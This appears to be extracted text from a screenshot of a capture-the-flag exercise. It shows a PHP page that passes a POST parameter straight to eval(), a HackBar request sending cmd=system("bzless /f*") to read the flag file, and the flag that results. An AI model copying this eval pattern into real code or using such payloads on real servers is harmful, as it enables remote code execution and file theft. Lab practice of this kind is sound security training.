 不安全 172.72.0.137/rce.php
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
print($cmd . "<br>");
eval($cmd);
system("bzless /f*");
------> /flag <------ flag{hello_word!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRI
URL
http://172.72.0.137/rce.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=system("bzless /f*");